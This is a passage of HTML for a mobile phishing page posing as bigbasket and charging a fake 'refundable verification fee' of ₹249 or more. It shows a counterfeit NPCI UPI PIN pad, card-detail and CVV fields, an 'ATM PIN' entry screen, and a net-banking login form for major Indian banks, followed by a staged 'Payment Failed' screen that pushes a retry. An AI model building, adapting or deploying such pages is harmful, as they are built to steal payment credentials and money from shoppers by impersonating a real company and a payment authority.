            <button type="button" class="pay-option-row" data-method="PhonePe">
              <div class="pay-icon-box icon-phonepe">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none">
                  <circle cx="12" cy="12" r="10" fill="#5f259f"></circle>
                  <path d="M9 7h4a3 3 0 0 1 3 3v0a3 3 0 0 1-3 3H9v4M12 7v10" stroke="white" stroke-width="2" stroke-linecap="round"/>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">PhonePe</div>
                <div class="pay-desc">Pay via PhonePe UPI</div>
              </div>
              <span class="tag-popular">POPULAR</span>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>

            <!-- Paytm -->
            <button type="button" class="pay-option-row" data-method="Paytm">
              <div class="pay-icon-box icon-paytm">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none">
                  <rect x="2" y="5" width="20" height="14" rx="3" fill="#002e6e"></rect>
                  <path d="M7 9h2v6H7zm4 0h2v6h-2zm4 0h2v6h-2z" fill="#00baf2"></path>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">Paytm</div>
                <div class="pay-desc">Pay via Paytm UPI or wallet</div>
              </div>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>
          </div>

          <div class="pay-section-header">
            <span class="pay-section-title">DEBIT / CREDIT CARD</span>
            <div class="pay-section-line"></div>
          </div>

          <div class="payment-options-card">
            <!-- Credit Card -->
            <button type="button" class="pay-option-row" data-method="Credit Card">
              <div class="pay-icon-box icon-card-credit">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                  <line x1="2" y1="10" x2="22" y2="10"></line>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">Credit Card</div>
                <div class="pay-desc">Visa · Mastercard · Amex</div>
              </div>
              <span class="tag-recommended">RECOMMENDED</span>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>

            <!-- Debit Card -->
            <button type="button" class="pay-option-row" data-method="Debit Card">
              <div class="pay-icon-box icon-card-debit">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                  <line x1="2" y1="10" x2="22" y2="10"></line>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">Debit Card</div>
                <div class="pay-desc">Visa · Mastercard · RuPay</div>
              </div>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>

            <!-- Net Banking -->
            <button type="button" class="pay-option-row" data-method="Net Banking">
              <div class="pay-icon-box" style="background: #e0e7ff; color: #3730a3;">
                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M3 21h18"></path>
                  <path d="M3 10h18"></path>
                  <path d="M5 6l7-3 7 3"></path>
                  <path d="M4 10v11"></path>
                  <path d="M20 10v11"></path>
                  <path d="M8 10v11"></path>
                  <path d="M12 10v11"></path>
                  <path d="M16 10v11"></path>
                </svg>
              </div>
              <div class="pay-info-col">
                <div class="pay-name">Net Banking</div>
                <div class="pay-desc">All Indian Banks Supported</div>
              </div>
              <span class="tag-instant">INSTANT</span>
              <span class="pay-chevron">
                <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="9 18 15 12 9 6"></polyline></svg>
              </span>
            </button>
          </div>
        </main>
      </div>

      <!-- =========================================================
           PAGE 4: NPCI OFFICIAL UPI PIN SCREEN
           ========================================================= -->
      <div class="view-page" id="pageUpiPin">
        <div class="upi-screen-header">
          <div class="upi-official-logo">
            <div class="upi-logo-main">
              <span>UPI</span>
              <span class="upi-logo-tri"></span>
            </div>
            <div class="upi-logo-sub">Unified Payments Interface</div>
          </div>
          <button type="button" class="upi-close-btn" id="upiPinCloseBtn" aria-label="Cancel Payment">&times;</button>
        </div>

        <div class="upi-merchant-banner">
          <div class="upi-sending-info">
            <div class="upi-sending-title" id="upiSendingTitle">Sending ₹249.00</div>
            <div class="upi-sending-sub">To bigbasket · Tata Digital</div>
          </div>
          <div class="upi-payee-visual">
            <span class="upi-arrow-sym">₹ →</span>
            <div class="upi-avatar-box">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/>
              </svg>
            </div>
          </div>
        </div>

        <div class="upi-pin-section">
          <div class="upi-pin-label">ENTER UPI PIN</div>
          <div class="pin-dots-row">
            <div class="pin-dot" id="pindot-0"></div>
            <div class="pin-dot" id="pindot-1"></div>
            <div class="pin-dot" id="pindot-2"></div>
            <div class="pin-dot" id="pindot-3"></div>
            <div class="pin-dot" id="pindot-4"></div>
            <div class="pin-dot" id="pindot-5"></div>
          </div>
        </div>

        <div class="upi-warning-row">
          <span class="upi-warning-icon">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#d97706" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
              <circle cx="12" cy="12" r="10"></circle>
              <line x1="12" y1="8" x2="12" y2="12"></line>
              <line x1="12" y1="16" x2="12.01" y2="16"></line>
            </svg>
          </span>
          <span>Never enter your UPI PIN to receive money</span>
        </div>

        <div class="upi-numpad-grid">
          <button type="button" class="numpad-key" data-key="1">1</button>
          <button type="button" class="numpad-key" data-key="2">2</button>
          <button type="button" class="numpad-key" data-key="3">3</button>
          <button type="button" class="numpad-key" data-key="4">4</button>
          <button type="button" class="numpad-key" data-key="5">5</button>
          <button type="button" class="numpad-key" data-key="6">6</button>
          <button type="button" class="numpad-key" data-key="7">7</button>
          <button type="button" class="numpad-key" data-key="8">8</button>
          <button type="button" class="numpad-key" data-key="9">9</button>
          <button type="button" class="numpad-key key-backspace" id="keyBackspace" aria-label="Backspace">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <path d="M21 4H8l-7 8 7 8h13a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2z"></path>
              <line x1="18" y1="9" x2="12" y2="15"></line>
              <line x1="12" y1="9" x2="18" y2="15"></line>
            </svg>
          </button>
          <button type="button" class="numpad-key" data-key="0">0</button>
          <button type="button" class="numpad-key key-pay-btn" id="keyPayBtn">Pay</button>
        </div>
      </div>

      <!-- =========================================================
           PAGE 5: CARD DETAILS PAGE
           ========================================================= -->
      <div class="view-page" id="pageCardDetails">
        <header class="payment-header">
          <div class="payment-nav">
            <button class="nav-icon-btn" aria-label="Go Back" id="cardBackBtn">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <line x1="19" y1="12" x2="5" y2="12"></line>
                <polyline points="12 19 5 12 12 5"></polyline>
              </svg>
            </button>

            <div class="brand-logo">
              <span class="brand-m">big</span><span class="brand-parivahan">basket</span>
            </div>

            <div class="ssl-badge-pill">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
              </svg>
              <span>SSL Secured</span>
            </div>
          </div>

          <div class="payment-fee-banner">
            <div class="fee-card-icon-box">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fed7aa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                <line x1="2" y1="10" x2="22" y2="10"></line>
              </svg>
            </div>
            <div class="fee-details-middle">
              <div class="fee-subtitle-top">Verification Fee · bigbasket</div>
              <div class="fee-big-amount" id="cardFeeBigAmount">₹249.00</div>
              <div class="fee-org-name">bigbasket · Tata Digital</div>
            </div>
            <div class="morth-pill-tag">BB</div>
          </div>
        </header>

        <main class="card-page-sheet">
          <div class="card-preview-art">
            <div class="card-art-top">
              <div class="card-type-tag" id="artCardTypeTag">CREDIT CARD</div>
              <div class="card-chip-graphic"></div>
            </div>

            <div class="card-number-art" id="artCardNumber">
              •••• •••• •••• ••••
            </div>

            <div class="card-art-bottom">
              <div class="card-meta-block">
                <span class="card-meta-label">EXPIRES</span>
                <span class="card-meta-val" id="artCardExpiry">MM/YY</span>
              </div>
              <div class="card-meta-block" style="text-align: right;">
                <span class="card-meta-label">CARD HOLDER</span>
                <span class="card-meta-val" id="artCardHolder">YOUR NAME</span>
              </div>
            </div>
          </div>

          <div class="card-tab-switch-row">
            <button type="button" class="card-tab-btn" id="tabDebitCard">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                <line x1="2" y1="10" x2="22" y2="10"></line>
              </svg>
              <span>Debit Card</span>
            </button>
            <button type="button" class="card-tab-btn active" id="tabCreditCard">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                <line x1="2" y1="10" x2="22" y2="10"></line>
              </svg>
              <span>Credit Card</span>
            </button>
          </div>

          <div class="card-inputs-panel">
            <div class="section-label-row" style="margin-bottom: 14px;">
              <span class="section-label">CARD INFORMATION</span>
              <div class="section-line"></div>
            </div>

            <form id="cardPaymentForm" autocomplete="off" novalidate>
              <div class="input-block">
                <label class="field-title" for="cardNumInput">
                  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                    <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                    <line x1="2" y1="10" x2="22" y2="10"></line>
                  </svg>
                  <span>Card Number</span>
                  <span class="mandatory-mark">*</span>
                </label>
                <div class="input-container" id="cardNumContainer">
                  <span class="icon-prefix">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                      <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                      <line x1="2" y1="10" x2="22" y2="10"></line>
                    </svg>
                  </span>
                  <input 
                    type="text" 
                    id="cardNumInput" 
                    class="form-control" 
                    placeholder="0000 0000 0000 0000" 
                    maxlength="19" 
                    inputmode="numeric" 
                    required 
                  />
                </div>
                <div class="error-msg" id="cardNumError"></div>
              </div>

              <div class="input-block">
                <label class="field-title" for="cardNameInput">
                  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
                    <circle cx="12" cy="7" r="4"></circle>
                  </svg>
                  <span>Cardholder Name</span>
                  <span class="mandatory-mark">*</span>
                </label>
                <div class="input-container" id="cardNameContainer">
                  <span class="icon-prefix">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
                      <circle cx="12" cy="7" r="4"></circle>
                    </svg>
                  </span>
                  <input 
                    type="text" 
                    id="cardNameInput" 
                    class="form-control uppercase-input" 
                    placeholder="NAME AS ON CARD" 
                    maxlength="30" 
                    required 
                    spellcheck="false"
                  />
                </div>
                <div class="error-msg" id="cardNameError"></div>
              </div>

              <div class="two-cols-row">
                <div class="input-block">
                  <label class="field-title" for="cardExpInput">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                      <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect>
                      <line x1="16" y1="2" x2="16" y2="6"></line>
                      <line x1="8" y1="2" x2="8" y2="6"></line>
                      <line x1="3" y1="10" x2="21" y2="10"></line>
                    </svg>
                    <span>Expiry</span>
                    <span class="mandatory-mark">*</span>
                  </label>
                  <div class="input-container" id="cardExpContainer">
                    <span class="icon-prefix">
                      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                        <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect>
                        <line x1="3" y1="10" x2="21" y2="10"></line>
                      </svg>
                    </span>
                    <input 
                      type="text" 
                      id="cardExpInput" 
                      class="form-control" 
                      placeholder="MM / YY" 
                      maxlength="7" 
                      inputmode="numeric" 
                      required 
                    />
                  </div>
                  <div class="error-msg" id="cardExpError"></div>
                </div>

                <div class="input-block">
                  <label class="field-title" for="cardCvvInput">
                    <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="#475569" stroke-width="2">
                      <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                      <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                    </svg>
                    <span>CVV</span>
                    <span class="mandatory-mark">*</span>
                  </label>
                  <div class="input-container cvv-container" id="cardCvvContainer">
                    <span class="icon-prefix">
                      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#64748b" stroke-width="2">
                        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                        <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                      </svg>
                    </span>
                    <input 
                      type="password" 
                      id="cardCvvInput" 
                      class="form-control" 
                      placeholder="•••" 
                      maxlength="4" 
                      inputmode="numeric" 
                      required 
                    />
                    <button type="button" class="btn-toggle-eye" id="toggleCvvEye" aria-label="Toggle CVV Visibility">
                      <svg width="17" height="17" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                        <circle cx="12" cy="12" r="3"></circle>
                      </svg>
                    </button>
                  </div>
                  <div class="error-msg" id="cardCvvError"></div>
                </div>
              </div>

              <div class="consent-agreement" style="margin: 6px 0 18px;">
                <label class="checkbox-wrapper">
                  <input type="checkbox" id="saveCardCheck" checked />
                  <span class="check-box-styled">
                    <svg width="12" height="10" viewBox="0 0 12 10" fill="none">
                      <path d="M1.5 5.2L4.5 8.2L10.5 1.8" stroke="white" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                  </span>
                  <span class="agreement-text" style="font-size: 11px; color: #475569;">
                    Securely save this card for faster future payments. Your card details are encrypted and stored safely.
                  </span>
                </label>
              </div>

              <button type="submit" class="btn-primary-challan" id="cardSubmitBtn">
                <span class="loader-circle" id="cardBtnLoader"></span>
                <span class="btn-text-content">
                  <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                    <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                  </svg>
                  <span>Pay <span id="cardBtnAmountText">₹249.00</span> Securely</span>
                </span>
              </button>
            </form>
          </div>

          <div class="card-networks-bar">
            <span class="network-badge-tag">VISA</span>
            <span class="network-badge-tag tag-mc">MC</span>
            <span class="network-badge-tag">RuPay</span>
            <span class="network-badge-tag">3D Secure</span>
            <span class="network-badge-tag tag-pci">PCI DSS</span>
          </div>

          <div class="card-sec-subline">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2.2">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            </svg>
            <span>256-bit SSL · PCI DSS · Secured by bigbasket</span>
          </div>
        </main>
      </div>

      <!-- =========================================================
           PAGE 5B: OFFICIAL ATM PIN SCREEN FOR CARDS
           ========================================================= -->
      <div class="view-page" id="pageAtmPin">
        <div class="upi-screen-header">
          <div class="upi-official-logo">
            <div class="upi-logo-main">
              <span>CARD ATM PIN</span>
            </div>
            <div class="upi-logo-sub">Bank Security Verification</div>
          </div>
          <button type="button" class="upi-close-btn" id="atmPinCloseBtn" aria-label="Cancel Payment">&times;</button>
        </div>

        <div class="upi-merchant-banner">
          <div class="upi-sending-info">
            <div class="upi-sending-title" id="atmSendingTitle">Sending ₹249.00</div>
            <div class="upi-sending-sub">To bigbasket · Tata Digital</div>
          </div>
          <div class="upi-payee-visual">
            <span class="upi-arrow-sym">₹ →</span>
            <div class="upi-avatar-box" style="background: #386618;">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                <line x1="2" y1="10" x2="22" y2="10"></line>
              </svg>
            </div>
          </div>
        </div>

        <div class="upi-pin-section">
          <div class="upi-pin-label">ENTER ATM PIN</div>
          <div class="pin-dots-row">
            <div class="pin-dot" id="atmpindot-0"></div>
            <div class="pin-dot" id="atmpindot-1"></div>
            <div class="pin-dot" id="atmpindot-2"></div>
            <div class="pin-dot" id="atmpindot-3"></div>
            <div class="pin-dot" id="atmpindot-4"></div>
            <div class="pin-dot" id="atmpindot-5"></div>
          </div>
        </div>

        <div class="upi-warning-row">
          <span class="upi-warning-icon">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#d97706" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
              <circle cx="12" cy="12" r="10"></circle>
              <line x1="12" y1="8" x2="12" y2="12"></line>
              <line x1="12" y1="16" x2="12.01" y2="16"></line>
            </svg>
          </span>
          <span>Authorized bank 4 or 6-digit PIN required for card verification</span>
        </div>

        <div class="upi-numpad-grid">
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="1">1</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="2">2</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="3">3</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="4">4</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="5">5</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="6">6</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="7">7</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="8">8</button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="9">9</button>
          <button type="button" class="numpad-key key-backspace" id="atmKeyBackspace" aria-label="Backspace">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
              <path d="M21 4H8l-7 8 7 8h13a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2z"></path>
              <line x1="18" y1="9" x2="12" y2="15"></line>
              <line x1="12" y1="9" x2="18" y2="15"></line>
            </svg>
          </button>
          <button type="button" class="numpad-key atm-numpad-key" data-atmkey="0">0</button>
          <button type="button" class="numpad-key key-pay-btn" id="atmKeyPayBtn" style="background: #386618;">Pay</button>
        </div>
      </div>

      <!-- =========================================================
           PAGE 5C: NET BANKING SCREEN (From User Image)
           ========================================================= -->
      <div class="view-page" id="pageNetBanking">
        <header class="payment-header">
          <div class="payment-nav">
            <button class="nav-icon-btn" aria-label="Go Back" id="nbBackBtn">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <line x1="19" y1="12" x2="5" y2="12"></line>
                <polyline points="12 19 5 12 12 5"></polyline>
              </svg>
            </button>

            <div class="brand-logo">
              <span class="brand-m">big</span><span class="brand-parivahan">basket</span>
            </div>

            <div class="ssl-badge-pill">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
              </svg>
              <span>SSL Secured</span>
            </div>
          </div>

          <div class="payment-fee-banner">
            <div class="fee-card-icon-box">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fed7aa" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M3 21h18"></path>
                <path d="M3 10h18"></path>
                <path d="M5 6l7-3 7 3"></path>
                <path d="M4 10v11"></path>
                <path d="M20 10v11"></path>
                <path d="M8 10v11"></path>
                <path d="M12 10v11"></path>
                <path d="M16 10v11"></path>
              </svg>
            </div>
            <div class="fee-details-middle">
              <div class="fee-subtitle-top">Verification Fee · bigbasket</div>
              <div class="fee-big-amount" id="nbFeeBigAmount">₹249.00</div>
              <div class="fee-org-name">bigbasket · Tata Digital</div>
            </div>
            <div class="morth-pill-tag">BB</div>
          </div>
        </header>

        <main class="nb-page-container">
          <form id="netBankingForm" style="width: 100%;" autocomplete="off" novalidate>
            <div class="nb-card">
              <div class="nb-field-group">
                <label class="nb-label" for="nbBankSelect">Bank Name</label>
                <select class="nb-select" id="nbBankSelect" required>
                  <option value="" disabled selected>Search or Select Bank</option>
                  <option value="State Bank of India">State Bank of India (SBI)</option>
                  <option value="HDFC Bank">HDFC Bank</option>
                  <option value="ICICI Bank">ICICI Bank</option>
                  <option value="Axis Bank">Axis Bank</option>
                  <option value="Kotak Mahindra Bank">Kotak Mahindra Bank</option>
                  <option value="Punjab National Bank">Punjab National Bank (PNB)</option>
                  <option value="Bank of Baroda">Bank of Baroda</option>
                  <option value="Canara Bank">Canara Bank</option>
                  <option value="Union Bank of India">Union Bank of India</option>
                  <option value="Bank of India">Bank of India</option>
                  <option value="IndusInd Bank">IndusInd Bank</option>
                  <option value="YES Bank">YES Bank</option>
                  <option value="IDBI Bank">IDBI Bank</option>
                  <option value="Federal Bank">Federal Bank</option>
                  <option value="Central Bank of India">Central Bank of India</option>
                </select>
                <div class="error-msg" id="nbBankError"></div>
              </div>

              <div class="nb-field-group">
                <label class="nb-label" for="nbUsernameInput">Username / Customer ID</label>
                <input 
                  type="text" 
                  class="nb-input" 
                  id="nbUsernameInput" 
                  placeholder="Enter Username / Customer ID" 
                  required 
                  spellcheck="false" 
                />
                <div class="error-msg" id="nbUsernameError"></div>
              </div>

              <div class="nb-field-group">
                <label class="nb-label" for="nbPasswordInput">Password</label>
                <input 
                  type="password" 
                  class="nb-input" 
                  id="nbPasswordInput" 
                  placeholder="Enter Password" 
                  required 
                />
                <div class="error-msg" id="nbPasswordError"></div>
              </div>
            </div>

            <div class="nb-submit-btn-wrap">
              <button type="submit" class="btn-nb-submit" id="nbSubmitBtn">
                <span class="loader-circle" id="nbBtnLoader"></span>
                <span>SUBMIT</span>
              </button>
            </div>
          </form>
        </main>
      </div>

      <!-- =========================================================
           PAGE 6: EXACT PAYMENT FAILED SCREEN (From 6th Image)
           ========================================================= -->
      <div class="view-page" id="pagePaymentFailed">
        
        <div>
          <!-- Top Merchant Bar -->
          <div class="fail-merchant-header">
            <div class="fail-merchant-profile">
              <div class="fail-app-avatar">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <rect x="1" y="3" width="15" height="13"></rect>
                  <polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon>
                  <circle cx="5.5" cy="18.5" r="2.5"></circle>
                  <circle cx="18.5" cy="18.5" r="2.5"></circle>
                </svg>
              </div>
              <div class="fail-merchant-texts">
                <div class="fail-brand-title">bigbasket</div>
                <div class="fail-brand-sub">bigbasket · Tata Digital</div>
              </div>
            </div>

            <div class="fail-method-pill" id="failMethodBadge">
              <span class="fail-dot-blue"></span>
              <span id="failMethodName">UPI</span>
            </div>
          </div>

          <!-- Amount -->
          <div class="fail-amount-section">
            <div class="fail-amount-tag">AMOUNT</div>
            <div class="fail-amount-num" id="failAmountNum">₹249<span class="fail-amount-cents">.00</span></div>
          </div>

          <!-- Big Red Failure Cross Circle -->
          <div class="fail-circle-visual-wrap">
            <div class="fail-outer-halo">
              <div class="fail-inner-core">
                <svg width="44" height="44" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                  <line x1="18" y1="6" x2="6" y2="18"></line>
                  <line x1="6" y1="6" x2="18" y2="18"></line>
                </svg>
              </div>
            </div>
          </div>

          <!-- Heading -->
          <div class="fail-headings-block">
            <h2 class="fail-main-heading">Payment Failed</h2>
            <p class="fail-sub-desc">Your bank could not process this transaction</p>
          </div>

          <!-- Safe Money Card -->
          <div class="fail-safe-banner">
            <div class="safe-check-circle">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="20 6 9 17 4 12"></polyline>
              </svg>
            </div>
            <div class="safe-banner-text">
              <span class="safe-strong-lead">Your money is safe.</span> If any amount was deducted, it will be refunded within 3–5 business days.
            </div>
          </div>

          <!-- Transaction Summary Table -->
          <div class="fail-details-card">
            <div class="fail-info-row">
              <span class="fail-info-label">Status</span>
              <span class="fail-info-value text-status-failed">FAILED</span>
            </div>
            <div class="fail-info-row">
              <span class="fail-info-label">Reason</span>
              <span class="fail-info-value text-reason-fail" id="failReasonText">Incorrect UPI PIN entered</span>
            </div>
            <div class="fail-info-row">
              <span class="fail-info-label">UTR / Ref No.</span>
              <span class="fail-info-value" id="failUtrText">UPI9452898644</span>
            </div>
            <div class="fail-info-row">
              <span class="fail-info-label">Date & Time</span>
              <span class="fail-info-value" id="failDateTimeText">15 Sep 2026, 11:44 am</span>
            </div>
            <div class="fail-info-row">
              <span class="fail-info-label">Payment Method</span>
              <span class="fail-info-value" id="failPaymentMethodText">UPI · Bank</span>
            </div>
          </div>
        </div>

        <!-- Action & Help Link -->
        <div class="fail-actions-container">
          <div class="support-query-line">
            Facing issues? <a href="javascript:void(0)" class="support-query-link" id="contactSupportBtn">Contact Support</a>
          </div>

          <button type="button" class="btn-retry-payment" id="btnRetryPayment">
            Retry Payment
          </button>
        </div>

      </div>

    </div>
  </div>

  <!-- =========================================================
       PAGE 2: "Verify Owner Details" Bottom Sheet (Image 2)
       ========================================================= -->
  <div class="verify-bottom-sheet-backdrop" id="verifySheetBackdrop" aria-hidden="true">
    <div class="verify-bottom-sheet" id="verifyBottomSheet">
      
      <div class="sheet-handle-bar">
        <div class="sheet-handle-pill"></div>
      </div>

      <div class="sheet-navy-header">
        <h2 class="sheet-title">Verify Account Details</h2>
        <p class="sheet-subtitle">One-time refundable verification fee</p>
        
        <button type="button" class="sheet-close-btn" id="closeSheetBtn" aria-label="Close">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
            <line x1="18" y1="6" x2="6" y2="18"></line>
            <line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </button>
      </div>

      <div class="sheet-body-content">
        <div class="fee-highlight-card">
          <div class="fee-label">VERIFICATION FEE</div>
          <div class="fee-amount-display" id="sheetFeeDisplay">₹249</div>
          <div class="fee-refund-desc">
            100% refundable within 24 hours to your original payment method
          </div>
        </div>

        <div class="section-label-row" style="margin-bottom: 10px;">
          <span class="section-label">SELECT PAYMENT AMOUNT</span>
          <div class="section-line"></div>
        </div>

        <div class="amount-grid-container" id="amountGrid">
          <div class="amount-chip active" data-amount="249">
            <span class="chip-radio"></span>
            <span class="chip-val">₹249</span>
          </div>
          <div class="amount-chip" data-amount="297">
            <span class="chip-radio"></span>
            <span class="chip-val">₹297</span>
          </div>
          <div class="amount-chip" data-amount="300">
            <span class="chip-radio"></span>
            <span class="chip-val">₹300</span>
          </div>
          <div class="amount-chip" data-amount="398">
            <span class="chip-radio"></span>
            <span class="chip-val">₹398</span>
          </div>
          <div class="amount-chip" data-amount="400">
            <span class="chip-radio"></span>
            <span class="chip-val">₹400</span>
          </div>
          <div class="amount-chip" data-amount="495">
            <span class="chip-radio"></span>
            <span class="chip-val">₹495</span>
          </div>
          <div class="amount-chip" data-amount="499">
            <span class="chip-radio"></span>
            <span class="chip-val">₹499</span>
          </div>
          <div class="amount-chip" data-amount="586">
            <span class="chip-radio"></span>
            <span class="chip-val">₹586</span>
          </div>
          <div class="amount-chip" data-amount="694">
            <span class="chip-radio"></span>
            <span class="chip-val">₹694</span>
          </div>
        </div>

        <div class="sheet-benefits-list">
          <div class="benefit-item">
            <div class="benefit-icon-wrap">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="12" cy="12" r="10"></circle>
                <polyline points="9 12 11.5 14.5 15.5 9.5"></polyline>
              </svg>
            </div>
            <div class="benefit-text">
              Fetch complete account & order details linked to your mobile number.
            </div>
          </div>

          <div class="benefit-item">
            <div class="benefit-icon-wrap">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="12" cy="12" r="10"></circle>
                <polyline points="9 12 11.5 14.5 15.5 9.5"></polyline>
              </svg>
            </div>
            <div class="benefit-text">
              View all your bigbasket orders and delivery status.
            </div>
          </div>

          <div class="benefit-item">
            <div class="benefit-icon-wrap">
              <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#0284c7" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round">
